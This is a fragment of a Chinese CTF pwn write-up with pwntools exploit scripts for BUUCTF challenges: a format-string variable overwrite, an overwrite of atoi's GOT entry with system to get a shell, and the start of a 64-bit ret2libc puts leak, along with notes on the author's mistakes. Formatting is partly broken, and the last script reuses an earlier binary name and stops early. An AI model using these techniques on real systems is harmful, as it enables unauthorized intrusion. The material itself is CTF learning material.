from pwn import *
sh = remote('node4.buuoj.cn',28526)
unk_804C044 = 0x804C044
payload = fmtstr_payload(10, {unk_804C044: 0x1})
sh.sendline(payload)
sh.sendline(str(0x1))
sh.interactive()
```
*#coding=utf-8* **from pwn import** \*

```
p = remote('node4.buuoj.cn',28526)
elf = ELF("5thspace2019pwn5")
atoi_got = elf.got["atoi"]
system_plt = elf.plt["system"]
```
payload = fmtstr\_payload(10,{atoi\_got:system\_plt}) p.sendline(payload) p.sendline("/bin/sh**\x00**") *#!* p.interactive()

# **1.2.6**

思路: 利用 gets 栈溢出泄露 puts 函数内存地址, 从而确定 libc 版本, 得到 system("/bin/sh") 为了绕过 while 循环退出条件 v0>=strlen(s), 可以构造"\0"字符截断, 作为溢出 padding 的一部分。



#### puts@plt(puts@got) -> main

总结做题中的错误:

- 忘记 64 位需要堆栈平衡,需要使用 gadget 来构造参数
- 没有看懂程序执行逻辑,没有看到 while 循环中的语句,如果不截断字符将会一直进行循环。

```
from pwn import *
p = remote('node4.buuoj.cn',28526)
elf = ELF("5thspace2019pwn5")
puts_plt=elf.plt["puts"]
puts_got=elf.got["puts"]
main_addr=elf.sym["main"]
p.sendline("1")
p.recvuntil("\n")
p.sendline("A"*(0x50+8)+p64(puts_plt)+p64(puts_got)+p64(main_addr))
```
